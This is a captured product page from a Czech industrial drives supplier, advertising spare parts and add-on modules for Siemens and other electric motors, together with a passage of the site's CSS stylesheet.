

--- FILE ---
content_type: text/html; charset="utf-8"
request_url: https://k-drives.eu/accessories-and-spare-parts
body_size: 5371
content:

<!doctype html>
<html lang="en">
	<head>
		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-TVZNDQS');</script>
		<!-- End Google Tag Manager -->
        		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>Accessories and spare parts - Elektromotory.cz</title>
		<meta name="Description" content="">
		<meta name="Keywords" content="">
		<link rel="stylesheet" href="/public/styles/bootstrap.min.css?v27">
		<link rel="stylesheet" href="/public/styles/font-awesome.min.css?v27">
		<link rel="stylesheet" href="/public/styles/baguetteBox.min.css?v27">
		<link rel="stylesheet" href="/public/styles/style.css?v27">
					<script src="/public/scripts/prototype.js??v27"></script>
			<script src="/public/scripts/prototype.simulate.js?v27"></script>
			<script src="/public/scripts/scriptaculous.js?v27"></script>
			<script src="/public/scripts/ajax.js??v27"></script>
				<!-- favicons -->
		<link rel="apple-touch-icon" sizes="120x120" href="/public/images/favicons/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/public/images/favicons/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/public/images/favicons/favicon-16x16.png">
		<link rel="manifest" href="/public/images/favicons/site.webmanifest">
		<link rel="mask-icon" href="/public/images/favicons/safari-pinned-tab.svg" color="#f39610">
		<link rel="shortcut icon" href="/public/images/favicons/favicon.ico">
		<meta name="msapplication-TileColor" content="#f39610">
		<meta name="msapplication-config" content="/public/images/favicons/browserconfig.xml">
		<meta name="theme-color" content="#ffffff">
		<meta property="og:url" content="http://k-drives.eu/accessories-and-spare-parts">
<meta property="og:title" content="Accessories and spare parts | Elektromotory.cz">
<meta property="og:description" content="SPARE PARTS AND ACCESSORIESSpare partswe offer spare parts for all series of Siemens electric motors and, to a limited extent, for motors produced by MEZ and ELK Motorswe keep the most frequently sold parts for the Siemens 1LA7, 1LA6, 1LF7, 1LA9, 1LG4 and 1LG6 electric motors in stock, and many of them can be purchased online in our e-shopstandard spare parts include flanges, bearing shields and bearings, feet, terminal box components, fans, covers, seals, etc.
Modular superstructuresour e-shop also offers modular superstructures used for Siemens electric motorsstandard superstructures include electromagnetic spring-loaded brakes, ventilation units (forced or independent cooling), rotary pulse encoders (IRC) and various types of temperature protection (PTC thermistors, thermo-time switches, KTY and PT100 sensors, etc.)the most commonly sold superstructures are in stock and available immediatelyAlthough these superstructures can be supplied on their own, we recommend installation by our technicians, as this is the only way we can guarantee that the resulting configuration will work.







	
		
			
			
				Did you know...?
			
			
			We also offer certain non-standard parts, such as a complete rotor, shields and flanges for other bearing configurations, spare brake parts, and more. We can draw up offers on request.contact support
		
	
">
<meta property="og:image" content="http://k-drives.eu/public/images/facebook-image.jpg">
<meta property="og:type" content="website">
<meta property="og:site_name" content="K-drives">		<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-3590987-1', 'auto');
	ga('send', 'pageview');
</script>		<script type="text/javascript">
/* <![CDATA[ */
var seznam_retargeting_id = 15319;
/* ]]> */
</script>
<script type="text/javascript" src="https://c.imedia.cz/js/retargeting.js"></script>	</head>
	<body class="">

    <!-- ZOHO tracking -->
            <script type="text/javascript"> var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"c69f8c4b088423d1734c0c8111fe51e892582b7e844ffafdd14a01ee9c28905b0b5e354ee404cab7a41e04eb58edaf7d", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.eu/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);d.write("<div id='zsiqwidget'></div>"); </script>
    
		<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVZNDQS"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->

		<!-- header line with login, user info and languages -->
		<div class="header-line">
	<span class="search-button-wrapper">
		<span class="button" onclick="toggleShow('search-box')"><i class="fa fa-search"></i> Search</span>
		<span class="box hidden" id="search-box">
			<form method="post" action="/search" id="searchForm">
	
	<div class="input-group">
		<input type="text" name="search" class="form-control" id="search" required>
		<span class="input-group-btn">
			<button class="btn btn-default" type="submit">Search</button>
		</span>
	</div>
	
	<input type="hidden" name="content" value="1">
	<input type="hidden" name="desc" value="1">
	<input type="hidden" name="names" value="1">
	
	<div class="radios">
		<label>
			<input type="radio" name="where" value="search" checked>
			products		</label>
		<label>
			<input type="radio" name="where" value="code">
			by order code		</label>
	</div>

</form>		</span>
	</span>

	<span class="user">
					<a href='/auth/login'>Log In</a>
			</span>
	<span class="shopping-cart">
		<a href="/basket"><i class="fa fa-shopping-cart"></i> Quote</a>
	</span>
	<span class="lang">
					<a href="https://www.elektromotory.cz" class="">CZ</a> / <a href="http://www.k-drives.eu/" class="active">EN</a> / <a href="http://www.k-drives.me/" class="">AR</a>
			</span>
</div>
<div class="header-line-xs">
	<a href="/search"><i class="fa fa-search"></i></a>
	<a href="/zakaznik/objednavky"><i class="fa fa-user"></i></a>
	<a href="/basket"><i class="fa fa-shopping-cart"></i></a>
</div>		<!-- header with logo, navbar, eshop menu and search -->
		<div class="header">
			<div class="logo hidden-xs">
				<a href="/">
					<img src="/public/images/logo.png?v2" alt="K-Drives CZ s.r.o.">
				</a>
			</div>
			<div class="menu-websites">
				<nav class="navbar navbar-default">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" onclick="toggleNavbar(this, 'navbar')">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
						<a class="navbar-brand visible-xs" href="/"><img src="/public/images/logo.png?v2" class="img-responsive" alt="K-Drives CZ s.r.o."></a>
					</div>
					<div class="navbar-collapse collapse" id="navbar">
						<ul class="nav navbar-nav"><li class="navbar-eshop"><a href="/eshop/quick-product-selection">Catalogue</a></li>
<li class="navbar-support"><a href="/support" class="dropdown-toggle">Support</a>
<ul class="dropdown-menu"><li class="navbar-new-drive"><a href="/new-drive">New drive</a>
</li>
<li class="navbar-older-drive"><a href="/older-drive">Older drive</a>
</li>
<li class="navbar-electric-motor-efficiency"><a href="/electric-motor-efficiency">Electric motor efficiency</a>
</li>
</ul>
</li>
<li class="navbar-products"><a href="/products" class="dropdown-toggle">Products</a>
<ul class="dropdown-menu"><li class="navbar-electric-motors"><a href="/electric-motors" class="dropdown-toggle">Electric motors</a>
<ul class="dropdown-menu"><li class="navbar-high-and-medium-voltage-motor-request-form hidden"><a href="/high-and-medium-voltage-motor-request-form">High and Medium Voltage motor request form</a>
</li>
<li class="navbar-low-voltage-induction-motors hidden"><a href="/low-voltage-induction-motors">Low-voltage induction motors</a>
</li>
<li class="navbar-accessories-and-spare-parts hidden"><a href="/accessories-and-spare-parts">Accessories and spare parts</a>
</li>
<li class="navbar-high-voltage-motors hidden"><a href="/high-voltage-motors">High-voltage motors</a>
</li>
<li class="navbar-other-motors hidden"><a href="/other-motors">Other motors</a>
</li>
<li class="navbar-special-solutions hidden"><a href="/special-solutions">Special solutions</a>
</li>
</ul>
</li>
<li class="navbar-gearboxes"><a href="/gearboxes" class="dropdown-toggle">Gearboxes</a>
<ul class="dropdown-menu"><li class="navbar-siemens/flender-compact-electric-gearboxes hidden"><a href="/siemens/flender-compact-electric-gearboxes">Siemens/Flender compact electric gearboxes</a>
</li>
<li class="navbar-siemens/flender-industrial-gearboxes hidden"><a href="/siemens/flender-industrial-gearboxes">Siemens/Flender industrial gearboxes</a>
</li>
<li class="navbar-kompaktni-prevodovky-yilmaz hidden"><a href="/kompaktni-prevodovky-yilmaz">Yilmaz Redüktör Gear Units</a>
</li>
<li class="navbar-prumyslove-prevodovky-yilmaz hidden"><a href="/prumyslove-prevodovky-yilmaz">Yilmaz Redüktör Industrial Gearboxes</a>
</li>
<li class="navbar-cavex-worm-gearboxes hidden"><a href="/cavex-worm-gearboxes">Cavex worm gearboxes</a>
</li>
<li class="navbar-mez-gearboxes hidden"><a href="/mez-gearboxes">MEZ gearboxes</a>
</li>
<li class="navbar-poptavka-kompaktni-prevodovky hidden"><a href="/poptavka-kompaktni-prevodovky">Compact gearbox request</a>
</li>
</ul>
</li>
<li class="navbar-frequency-inverters-14"><a href="/frequency-inverters-14" class="dropdown-toggle">Frequency inverters</a>
<ul class="dropdown-menu"><li class="navbar-sinamics-v-series hidden"><a href="/sinamics-v-series">Sinamics V series</a>
</li>
<li class="navbar-sinamics-g-series hidden"><a href="/sinamics-g-series">Sinamics G series</a>
</li>
<li class="navbar-micromaster-series-frequency-inverters hidden"><a href="/micromaster-series-frequency-inverters">Micromaster series frequency inverters</a>
</li>
</ul>
</li>
<li class="navbar-soft-starters"><a href="/soft-starters" class="dropdown-toggle">Soft starters</a>
<ul class="dropdown-menu"><li class="navbar-sirius-3rw-series hidden"><a href="/sirius-3rw-series">Sirius 3RW series</a>
</li>
</ul>
</li>
<li class="navbar-shaft-couplings"><a href="/shaft-couplings" class="dropdown-toggle">Shaft couplings</a>
<ul class="dropdown-menu"><li class="navbar-siemens-and-flender-shaft-couplings hidden"><a href="/siemens-and-flender-shaft-couplings">Siemens and Flender shaft couplings</a>
</li>
</ul>
</li>
</ul>
</li>
<li class="navbar-all-about-shopping-with-us"><a href="/all-about-shopping-with-us" class="dropdown-toggle">All about shopping with us</a>
<ul class="dropdown-menu"><li class="navbar-why-and-how-to-log-in-or-register"><a href="/why-and-how-to-log-in-or-register">Why and how to log in or register</a>
</li>
<li class="navbar-delivery-times"><a href="/delivery-times">Delivery times</a>
</li>
<li class="navbar-transportation"><a href="/transportation">Transportation</a>
</li>
<li class="navbar-payment-options-and-general-terms-and-conditions"><a href="/payment-options-and-general-terms-and-conditions">Payment options and General Terms and Conditions</a>
</li>
<li class="navbar-claims-procedure"><a href="/claims-procedure">Claims Procedure</a>
</li>
<li class="navbar-personal-data-processing-consent"><a href="/personal-data-processing-consent">Personal data processing consent</a>
</li>
<li class="navbar-information-on-personal-data-processing hidden"><a href="/information-on-personal-data-processing">Consent to personal data processing</a>
</li>
</ul>
</li>
<li class="navbar-about-the-company"><a href="/about-the-company" class="dropdown-toggle">About the company</a>
<ul class="dropdown-menu"><li class="navbar-certifikaty-a-oceneni"><a href="/certifikaty-a-oceneni">Certificates and awards</a>
</li>
<li class="navbar-k-drives-name-change"><a href="/k-drives-name-change">K-Drives: name change</a>
</li>
</ul>
</li>
<li class="navbar-download"><a href="/download">Download</a>
</li>
<li class="navbar-contact-details"><a href="/contact-details">Contact details</a>
</li>
<li class="navbar-welcome-to-the-d2drives-e-shop hidden"><a href="/welcome-to-the-d2drives-e-shop" class="dropdown-toggle">Welcome to the K-Drives e-shop</a>
<ul class="dropdown-menu"><li class="navbar-simotics-gp-120 hidden"><a href="/simotics-gp-120">Simotics GP</a>
</li>
<li class="navbar-simotics-sd hidden"><a href="/simotics-sd">Simotics SD</a>
</li>
<li class="navbar-simotics-xp hidden"><a href="/simotics-xp">Simotics XP</a>
</li>
<li class="navbar-obsolete-parts hidden"><a href="/obsolete-parts">Obsolete parts</a>
</li>
<li class="navbar-zone-22122 hidden"><a href="/zone-22122">Zone 2+21+22</a>
</li>
<li class="navbar-motors-for-zone-1 hidden"><a href="/motors-for-zone-1">Motors for Zone 1</a>
</li>
<li class="navbar-sinamics-v20 hidden"><a href="/sinamics-v20">Sinamics V20</a>
</li>
</ul>
</li>
</ul>					</div>
				</nav>
			</div>
		</div>
<!-- breadcrumb navigation -->
<div class="breadcrumb breadcrumb-pages">
	<a href="/"><i class="fa fa-home"></i></a> <i class="fa fa-angle-right"></i> 
				<a href="/products">Products</a>
			 <i class="fa fa-angle-right"></i> 			<a href="/electric-motors">Electric motors</a>
			 <i class="fa fa-angle-right"></i> 			<a href="/accessories-and-spare-parts">Accessories and spare parts</a>
			</div>

<div class="wrap"><div class="container"><div class="row"><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;"><h1><strong><span style="color: #F39610;" data-mce-style="color: #F39610;">SPARE PARTS AND ACCESSORIES</span></strong></h1></div><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;"><h2><span style="color: #F39610; font-family: inherit; font-size: 28px; letter-spacing: 0.05em;" data-mce-style="color: #F39610; font-family: inherit; font-size: 28px; letter-spacing: 0.05em;">Spare parts</span></h2><ul><li>we offer spare parts for all series of Siemens electric motors and, to a limited extent, for motors produced by MEZ and ELK Motors</li><li>we keep the most frequently sold parts for the Siemens 1LA7, 1LA6, 1LF7, 1LA9, 1LG4 and 1LG6 electric motors in stock, and many of them can be purchased online in our e-shop</li><li>standard spare parts include flanges, bearing shields and bearings, feet, terminal box components, fans, covers, seals, etc.</li></ul></div><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;">
<hr></div><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;"><h2><span style="color: #F39610;" data-mce-style="color: #F39610;">Modular superstructures<br></span></h2><ul><li>our e-shop also offers modular superstructures used for Siemens electric motors</li><li>standard superstructures include electromagnetic spring-loaded brakes, ventilation units (forced or independent cooling), rotary pulse encoders (IRC) and various types of temperature protection (PTC thermistors, thermo-time switches, KTY and PT100 sensors, etc.)</li><li>the most commonly sold superstructures are in stock and available immediately</li></ul><p><br>Although these superstructures can be supplied on their own, we recommend installation by our technicians, as this is the only way we can guarantee that the resulting configuration will work.<br><br><br></p></div></div></div></div>






<div class="wrap wrap-configurator-bg">
	<div class="container">
		<div class="row">
			
			<div class="col-xs-12 col-md-12">
				<h2 data-mce-style="text-align: center;" style="text-align: center;"><strong><span style="color: #F39610;" data-mce-style="color: #F39610;"><br>Did you know...?</span><span style="color: #F39610;" data-mce-style="color: #F39610;"><br></span></strong></h2>
			</div>
			<div class="col-xs-12 col-md-2"></div>
			<div class="col-xs-12 col-md-8"><p style="text-align: center;" data-mce-style="text-align: center;"><br>We also offer certain <strong>non-standard parts</strong>, such as a complete rotor, shields and flanges for other bearing configurations, spare brake parts, and more. We can draw up offers on request.<br><br><br></p><p style="text-align: center;" data-mce-style="text-align: center;"><a href="mailto:info@k-drives.cz" class="custom-button" data-mce-href="mailto:info@k-drives.cz" data-mce-selected="inline-boundary">contact support</a></p><p style="text-align: center;" data-mce-style="text-align: center;"><br></p></div>
		</div>
	</div>
</div>
		<div class="footer" id="page-footer">
			<div class="container">
				<div class="footer-inner">
					<div class="logo"><a href="/"><img src="/public/images/logo.png?v2" class="img-responsive" alt="K-Drives a.s." style="max-width: 150px;"></a></div>
					<div><a href="tel:+420583430023"><i class="fa fa-phone"></i> +420-583 430 023</a></div>
					<div><a href="mailto:info@k-drives.cz"><i class="fa fa-envelope-o"></i> info@k-drives.cz</a></div>
					<div><a href="https://goo.gl/maps/C8LXnhkZ9PqPK7DdA" target="_blank"><i class="fa fa-map-marker"></i> Jeremenkova 1142/42</a></div>
									</div>
				<div class="footer-copyright">
					Copyright &copy; 2026 K-Drives a.s.
				</div>
			</div>
		</div>

		<script src="/public/scripts/baguetteBox.min.js??v27"></script>
		<script src="/public/scripts/script.js??v27"></script>
		<!-- cookie info box -->
		<script type="text/JavaScript">
			function setCookie(cname, cvalue, exdays) {
				var d = new Date();
				d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
				var expires = 'expires=' + d.toUTCString();
				document.cookie = cname + '=' + cvalue + '; ' + expires + '; path=/';
			}
			function getCookie(key) {
				var result;
				return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? (result[1]) : null;
			}
			function close() {
				var el = document.getElementById('cookies-strip');
				el.style.display='none';
				setCookie('CookiePolicy', 1, 365);
			}
			if (!getCookie('CookiePolicy')) {
									document.write('<div id="cookies-strip">In order to offer personalized content, this site uses cookies. <a href="https://www.google.com/policies/technologies/cookies/" target="_blank">More information</a><br><a href="javascript:close()" class="cookie-button">I agree</a></div>');
							}
		</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://k-drives.eu/public/styles/style.css?v27
body_size: 7196
content:
@charset "UTF-8";
@font-face {
  font-family: "WorkSans";
  src: url(/public/styles/fonts/WorkSans-Thin.otf);
  font-weight: 200;
  font-style: normal;
}
@font-face {
  font-family: "WorkSans";
  src: url(/public/styles/fonts/WorkSans-Light.otf);
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: "WorkSans";
  src: url(/public/styles/fonts/WorkSans-Regular.otf);
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: "WorkSans";
  src: url(/public/styles/fonts/WorkSans-Medium.otf);
  font-weight: 500;
  font-style: normal;
}
* {
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  position: relative;
  min-height: 100%;
}

body {
  font-family: "WorkSans";
  color: #888888;
  font-size: 16px;
  line-height: 150%;
  font-weight: 300;
  margin-bottom: 350px;
}
body.development-stage::before {
  content: "STAGE";
  position: fixed;
  top: -25px;
  left: -230px;
  width: 500px;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  background: #d80f0f;
  border-bottom: 5px dashed #ffb900;
  color: #ffb900;
  font-weight: bold;
  text-align: center;
  letter-spacing: 2px;
  padding: 50px 0 10px;
  z-index: 999;
}

.wrap-bg-green {
  background-color: #F39610;
  background-repeat: no-repeat !important;
  background-position: 50% !important;
}

h1, h2, h3, h4, h5, h6 {
  font-weight: 200;
  line-height: 130%;
}

a {
  color: #F39610;
  -webkit-transition: color 0.15s ease;
  transition: color 0.15s ease;
}

strong,
.text-strong {
  font-weight: 500;
}

ol, ul {
  padding-left: 20px;
}

.btn {
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.btn-primary {
  background-color: #F39610;
  border-color: #F39610;
}
.btn-primary:hover {
  background-color: #f4a128;
  border-color: #f4a128;
}

.color-danger {
  color: #d80f0f;
}

.nowrap {
  white-space: nowrap;
}

.wrap-all {
  word-break: break-all;
}

.text-uppercase {
  text-transform: uppercase;
}

td.min-width {
  width: 1%;
}

.table input {
  background: #eee;
  padding: 0 10px;
}
.table input.count {
  width: 60px;
  text-align: right;
}

.container .container {
  width: auto;
  padding: 0;
}

.container.homepage-video {
  margin-top: -30px;
  overflow: hidden;
  padding: 0;
  width: 100%;
}

.wcrc-disable > .container {
  width: 100% !important;
  padding: 0 !important;
  margin: 0 !important;
}

.wcrc-disable > .container > .row {
  margin: 0 !important;
}

.wcrc-disable > .container > .row > .col-xs-1, .wcrc-disable > .container > .row > .col-xs-2, .wcrc-disable > .container > .row > .col-xs-3, .wcrc-disable > .container > .row > .col-xs-4, .wcrc-disable > .container > .row > .col-xs-5, .wcrc-disable > .container > .row > .col-xs-6, .wcrc-disable > .container > .row > .col-xs-7, .wcrc-disable > .container > .row > .col-xs-8, .wcrc-disable > .container > .row > .col-xs-9, .wcrc-disable > .container > .row > .col-xs-10, .wcrc-disable > .container > .row > .col-xs-11, .wcrc-disable > .container > .row > .col-xs-12, .wcrc-disable > .container > .row > .col-sm-1, .wcrc-disable > .container > .row > .col-sm-2, .wcrc-disable > .container > .row > .col-sm-3, .wcrc-disable > .container > .row > .col-sm-4, .wcrc-disable > .container > .row > .col-sm-5, .wcrc-disable > .container > .row > .col-sm-6, .wcrc-disable > .container > .row > .col-sm-7, .wcrc-disable > .container > .row > .col-sm-8, .wcrc-disable > .container > .row > .col-sm-9, .wcrc-disable > .container > .row > .col-sm-10, .wcrc-disable > .container > .row > .col-sm-11, .wcrc-disable > .container > .row > .col-sm-12, .wcrc-disable > .container > .row > .col-md-1, .wcrc-disable > .container > .row > .col-md-2, .wcrc-disable > .container > .row > .col-md-3, .wcrc-disable > .container > .row > .col-md-4, .wcrc-disable > .container > .row > .col-md-5, .wcrc-disable > .container > .row > .col-md-6, .wcrc-disable > .container > .row > .col-md-7, .wcrc-disable > .container > .row > .col-md-8, .wcrc-disable > .container > .row > .col-md-9, .wcrc-disable > .container > .row > .col-md-10, .wcrc-disable > .container > .row > .col-md-11, .wcrc-disable > .container > .row > .col-md-12, .wcrc-disable > .container > .row > .col-lg-1, .wcrc-disable > .container > .row > .col-lg-2, .wcrc-disable > .container > .row > .col-lg-3, .wcrc-disable > .container > .row > .col-lg-4, .wcrc-disable > .container > .row > .col-lg-5, .wcrc-disable > .container > .row > .col-lg-6, .wcrc-disable > .container > .row > .col-lg-7, .wcrc-disable > .container > .row > .col-lg-8, .wcrc-disable > .container > .row > .col-lg-9, .wcrc-disable > .container > .row > .col-lg-10, .wcrc-disable > .container > .row > .col-lg-11, .wcrc-disable > .container > .row > .col-lg-12 {
  width: 100% !important;
  float: none !important;
  padding: 0 !important;
  min-height: 0 !important;
}

.top-info-line {
  background: #F39610;
  color: #2d2d2c;
  font-size: 14px;
  line-height: 1.2;
  text-align: center;
  padding: 5px 10px;
}

.header-line {
  background: #2d2d2c;
  text-align: right;
  padding: 15px 50px;
}
.header-line a {
  color: #888888;
  text-decoration: none;
}
.header-line a:hover {
  color: #F39610;
}
.header-line .search-button-wrapper {
  position: relative;
  padding-right: 50px;
}
.header-line .search-button-wrapper .button {
  cursor: pointer;
}
.header-line .search-button-wrapper .button:hover {
  color: #F39610;
}
.header-line .search-button-wrapper .box {
  position: absolute;
  top: 40px;
  right: 0;
  width: 480px;
  background: #F39610;
  color: #fff;
  padding: 20px;
  z-index: 900;
}
.header-line .search-button-wrapper .box .form-control {
  height: 46px;
  background: rgba(255, 255, 255, 0.3);
  border: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #fff;
  font-size: 16px;
  padding: 0 15px;
}
.header-line .search-button-wrapper .box .btn.btn-default {
  height: 46px;
  background: rgba(45, 45, 44, 0.4);
  border: 0;
  border-radius: 0;
  color: #fff;
  font-size: 16px;
  font-weight: 300;
  padding: 0 15px;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.header-line .search-button-wrapper .box .btn.btn-default:hover {
  background: rgba(45, 45, 44, 0.8);
}
.header-line .search-button-wrapper .box .radios {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-top: 20px;
}
.header-line .search-button-wrapper .box .radios label {
  font-weight: 200;
  margin-bottom: 0;
}
.header-line .search-button-wrapper .box .radios input {
  margin: 0 5px 0 0;
}
.header-line .shopping-cart {
  padding-left: 50px;
}
.header-line .lang {
  padding-left: 50px;
}
.header-line .lang a.active {
  color: #F39610;
}
.header-line .user-dropdown {
  position: absolute;
  top: 100%;
  right: 0;
  min-width: 160px;
  background: #F39610;
  border: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  list-style: none;
  font-size: 14px;
  text-align: left;
  padding: 5px 0;
  margin: 10px 0 0;
  z-index: 1000;
}
.header-line .user-dropdown > li > a {
  display: block;
  color: #fff;
  font-weight: 200;
  white-space: nowrap;
  padding: 5px 20px;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.header-line .user-dropdown > li > a i {
  padding-right: 5px;
}
.header-line .user-dropdown > li > a:hover {
  background: rgba(45, 45, 44, 0.5);
}
@media (max-width: 767px) {
  .header-line {
    display: none;
  }
}

.header-line-xs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  background: #2d2d2c;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.header-line-xs > a {
  width: 33.333333%;
  color: #888888;
  font-size: 30px;
  text-align: center;
  padding: 20px 0;
}
.header-line-xs > a:hover {
  color: #F39610;
}
@media (min-width: 768px) {
  .header-line-xs {
    display: none;
  }
}

.header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  background: #2d2d2c;
  padding: 5px 50px 0;
  margin-bottom: 30px;
}
.header .logo,
.header .menu-websites {
  padding-bottom: 40px;
}
@media (max-width: 767px) {
  .header {
    display: block;
    padding: 0;
    margin-bottom: 0;
  }
  .header .menu-websites {
    padding: 0;
  }
}

@media (min-width: 768px) {
  .navbar.navbar-default {
    min-height: 0;
    background: none;
    border: 0;
    border-radius: 0;
    margin: 0 0 0 20px;
  }
  .navbar.navbar-default .nav.navbar-nav > li {
    margin-top: 15px;
  }
  .navbar.navbar-default .nav.navbar-nav > li > a {
    color: #9e9e9e;
    font-size: 17px;
    line-height: 100%;
    text-transform: uppercase;
    padding: 0 20px;
  }
  .navbar.navbar-default .nav.navbar-nav > li > a.active {
    color: #F39610;
  }
  .navbar.navbar-default .nav.navbar-nav > li > a:hover {
    color: #fff;
  }
  .navbar.navbar-default .nav.navbar-nav > li:hover > ul {
    display: block;
  }
  .navbar.navbar-default .nav.navbar-nav > li:not(:last-child) {
    border-right: 1px solid #F39610;
  }
  .navbar.navbar-default .dropdown-menu {
    width: 250px;
    background: none;
    border: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    font-size: 15px;
    padding: 10px 0 0;
    /* 3. level*/
  }
  .navbar.navbar-default .dropdown-menu > li > a {
    position: relative;
    background: #F39610;
    border-bottom: 1px solid rgba(255, 255, 255, 0.4);
    color: #fff;
    line-height: 120%;
    font-weight: 300;
    white-space: normal;
    padding: 8px 25px 8px 15px;
  }
  .navbar.navbar-default .dropdown-menu > li > a.dropdown-toggle:after {
    content: "";
    font-family: "FontAwesome";
    position: absolute;
    top: calc(50% - 8px);
    right: 10px;
  }
  .navbar.navbar-default .dropdown-menu > li > a:hover {
    background: #c6790a;
  }
  .navbar.navbar-default .dropdown-menu > li {
    position: relative;
  }
  .navbar.navbar-default .dropdown-menu > li:hover > ul {
    display: block;
  }
  .navbar.navbar-default .dropdown-menu .dropdown-menu {
    top: 0;
    left: 100%;
    border-left: 1px solid rgba(243, 150, 16, 0.7);
    padding: 0;
    margin: 0;
  }
  .navbar.navbar-default .navbar-collapse {
    padding-right: 0;
  }
}
@media (max-width: 767px) {
  .navbar.navbar-default {
    background: none;
    border: 0;
    margin-bottom: 20px;
  }
  .navbar.navbar-default .navbar-toggle {
    background: #F39610;
    border-color: #F39610;
    border-radius: 0;
